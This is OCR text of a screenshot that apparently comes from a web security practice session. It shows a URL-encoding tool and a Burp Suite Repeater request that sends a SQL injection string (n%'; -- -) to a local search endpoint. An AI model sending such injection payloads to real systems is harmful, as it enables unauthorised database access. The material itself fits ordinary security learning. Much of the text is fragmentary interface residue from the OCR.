 Encode to URL-encoded format
Simply enter your data then push the encode button.
n%'; -- -
Burp Project Intruder Repeater View Help
Dashboard Target Repeater JWT Editor Proxy
Extensions Learn JSON Web Tokens
1 2 3 × +
Send Cancel < >
Request
Pretty Raw Hex GraphQL
1 GET /search?query=n%25'%3b+--+- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="13
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/13
Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16
To encode binaries (like images,
UTF-8
LF (Unix)
Encode each line separately (us
Split lines into 76 character wide
Live mode OFF Encodes
> ENCODE < Encodes
n%25%27%3B%20--%20-